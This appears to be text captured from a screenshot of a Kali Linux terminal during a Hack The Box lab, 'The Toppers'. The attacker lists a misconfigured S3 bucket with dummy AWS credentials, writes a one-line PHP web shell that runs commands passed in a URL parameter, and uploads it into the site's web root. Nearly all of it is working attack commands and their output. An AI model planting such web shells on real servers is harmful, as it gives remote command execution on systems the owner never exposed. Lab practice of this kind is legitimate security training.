 1 2 3 4
10.10.14.26
Hack The Box :: Starting P
The Toppers
The Toppers
s3.thetoppers.htb/
s3.thetoppers.htb
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
{"status": "running"}
sponge@sponge: ~
File Actions Edit View Help
┌──(sponge㉿sponge)-[~]
└─$ aws --endpoint=http://s3.thetoppers.htb s3 ls
Unable to locate credentials. You can configure credentials by running "aws configure".
┌──(sponge㉿sponge)-[~]
└─$ aws configure
AWS Access Key ID [None]: test
AWS Secret Access Key [None]: test
Default region name [None]: test
Default output format [None]: test
┌──(sponge㉿sponge)-[~]
└─$ aws --endpoint=http://s3.thetoppers.htb s3 ls
2023-06-04 02:40:19 thetoppers.htb
┌──(sponge㉿sponge)-[~]
└─$ aws --endpoint=http://s3.thetoppers.htb s3 ls s3://thetoppers.htb
PRE images/
2023-06-04 02:40:19 0 .htaccess
2023-06-04 02:40:19 11952 index.php
┌──(sponge㉿sponge)-[~]
└─$ echo '<?php system($_GET["cmd"]); ?>' >shell.php
┌──(sponge㉿sponge)-[~]
└─$ aws --endpoint=http://s3.thetoppers.htb s3 cp ./shell.php s3://thetoppers.htb
upload: ./shell.php to s3://thetoppers.htb/shell.php